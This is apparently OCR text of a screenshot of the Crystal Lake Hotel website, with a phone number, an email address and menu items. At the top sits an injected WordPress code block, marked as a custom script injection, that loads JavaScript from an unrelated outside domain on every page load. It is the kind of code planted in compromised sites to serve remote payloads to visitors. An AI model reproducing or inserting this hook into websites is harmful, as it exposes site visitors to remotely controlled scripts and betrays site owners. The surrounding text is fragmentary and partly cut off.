
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Crystal Lake Hotel
 the best deal of this season” Get an unmissa
+91 90476 06068
info@crystallakestay.com
HOME
ABOUT US
BOOK ROOMS